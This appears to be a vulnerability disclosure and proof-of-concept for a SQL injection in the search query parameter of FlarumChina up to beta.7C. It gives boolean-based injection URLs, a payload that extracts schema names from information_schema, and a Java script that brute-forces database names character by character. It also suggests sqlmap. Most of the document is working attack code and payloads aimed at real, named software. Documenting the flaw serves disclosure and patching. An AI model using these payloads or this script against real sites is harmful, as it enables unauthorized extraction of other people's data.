First,We need to download our vulnerable program in GitHub

links:https://github.com/skywalker512/FlarumChina/

Vulnerable versions: <= FlarumChina-beta.7C

When the build is completed, the following image will be displayed

So,The SQL Injection Vulnerability in Search Engine

You just need to visit the following links to make your judgment:

(1).http://127.0.0.1/?q=1%' and 1=1 --+

(2).http://127.0.0.1/?q=1%' and 1=2 --+

So, by returning the different pages mentioned above, we can see that there is a SQL injection vulnerability in this place.

Of course, I also wrote a script in Java to get the database name.

Although not perfect.

Principle:

http://localhost/?q=1%' and substr((select schema_name from information_schema.schemata limit 1,1),1,1)='f' --+

This link is returned when the page is normal.

So use this link to judge in my Java program

Java Poc:

1 import java.io.BufferedReader; 2 import java.io.FileReader; 3 import java.io.IOException; 4 import java.io.InputStreamReader; 5 import java.net.MalformedURLException; 6 import java.net.URL; 7 import java.net.URLConnection; 8 9 public class work { 10 11 public static void main(String[] args) throws IOException { 12 BufferedReader in = null; 13 URL url = null; 14 String str = null; 15 for(int j=0;j<6;j++) { 16 String bm=String.valueOf(j); 17 System.out.print(bm+":"); 18 for (int i=1;i<25;i++) { 19 String cs=String.valueOf(i); 20 in = new BufferedReader(new FileReader("C:\Users\DELL\Desktop\superdic.txt")); 21 while((str = in.readLine()) != null) { 22 String urlPath = "http://localhost/?q=1%%27%20and%20substr((select%20schema_name%20from%20information_schema.schemata%20limit%20"+bm+",1),"+cs+",1)='"+str+"'%20--+"; 23 try { 24 url = new URL(urlPath); 25 } catch (MalformedURLException e) { 26 System.out.println("error:"+cs); 27 } 28 URLConnection conn = url.openConnection(); 29 conn.setDoInput(true); 30 BufferedReader br = new BufferedReader(new InputStreamReader(conn.getInputStream())); 31 StringBuilder sb = new StringBuilder(); 32 String line = null; 33 while((line = br.readLine()) != null) { 34 sb.append(line); 35 } 36 if(sb.indexOf("http://localhost/d/2") != -1) { 37 if("+".equals(str)) { 38 break; 39 } 40 System.out.print(str); 41 break; 42 } 43 } 44 if("+".equals(str)) { 45 break; 46 } 47 } 48 System.out.print(" "); 49 } 50 in.close(); 51 } 52 53 }

Because I don't know how many databases there are, I'm going to run six for loops for the time being.

So the fifth line returned by the script does not have any output.



You can also use sqlmap directly to obtain of data.

Database:

But most websites are delayed, so script testing is recommended.